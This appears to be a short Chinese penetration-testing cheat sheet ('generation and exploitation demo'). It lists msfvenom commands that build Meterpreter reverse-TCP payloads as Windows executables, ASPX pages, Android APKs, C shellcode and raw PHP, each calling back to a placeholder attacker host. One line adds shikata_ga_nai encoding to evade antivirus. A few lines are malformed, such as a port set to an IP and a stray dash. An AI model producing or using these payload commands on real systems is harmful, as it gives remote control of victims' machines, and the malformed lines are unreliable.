 生成和利用演示
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > /home/2121.exe
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<IP> LPORT=<PORT> -f aspx > /home/2121.aspx
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> LPORT=<PORT> -e x86/shikata_ga_nai -i 3 -f exe –o /home/t3.exe
msfvenom -p android/meterpreter/reverse_tcp LHOST=<IP> LPORT=<PORT> -o msf.apk
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP>  LPORT=<IP> =<IP> -f c > shellcode
msfvenom -p php/meterpreter/reverse_tcp LHOST=<IP> LPORT=<IP> -f raw > rr.php